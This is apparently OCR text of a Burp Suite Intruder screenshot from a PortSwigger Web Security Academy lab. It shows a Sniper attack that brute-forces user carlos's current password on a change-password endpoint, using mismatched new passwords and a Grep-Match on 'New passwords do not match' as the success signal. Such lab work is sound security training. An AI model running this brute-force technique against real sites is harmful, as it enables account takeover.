 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 5 × +
Sniper attack
Start attack
Target https://
.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /my-account/change-password HTTP/2
2 Host: .web-security-academy.net
3 Cookie: session= ; session=
4 Content-Length: 84
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https:// .web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https:// .web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§peter§&new-password-1=nknvdkn&new-password-2=nknfdkv
Settings
Add Enter a new item
Match type: Simple string
Regex
Case-sensitive match
Grep - Match
These settings can be used to flag result items containing specified expressions.
Flag responses matching these expressions:
Paste New passwords do not match
Load...
Remove
Clear
Add Enter a new item
Match type: Simple string
Regex
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses into
the attack results table.
Extract the following items from responses:
Add
§ Payloads
Resource pool
Settings